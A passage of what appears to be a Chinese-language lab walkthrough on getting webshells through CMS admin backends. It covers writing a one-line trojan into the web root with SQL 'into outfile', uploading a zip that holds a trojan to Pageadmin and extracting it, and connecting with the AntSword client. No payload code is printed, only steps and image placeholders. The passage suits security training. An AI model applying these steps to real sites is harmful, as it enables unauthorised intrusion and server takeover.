
然后去访问我们的1.php,可以看到我们的一句话木马已经被解析了,接下来蚁剑访问即可

导入导出拿webshell
在sql命令执行栏中输入,即看到数据库的地址,这样我们可以判断网站根目录的地址在哪

然后运用into outfile将我们的一句话木马写入网站的根目录中

然后去访问我们的2.php,可以看到一句话木马被解析,然后蚁剑连接即可

五、Pageadmin
仿照上面的步骤解压到根目录即可,注意这关需要使用的是sqlserver数据库,需要安装到iis中,选择存在的数据库名字


安装好登录即可
上传文件解压拿webshell
注意这里要上传的是压缩包,我们需要将我们的一句话木马添加到压缩包中


上传之后解压即可


然后去访问我们的1.asp

使用蚁剑连接即可

上传模块拿webshell
按照图示即可上传我们的木马文件的压缩包,但是这里需要授权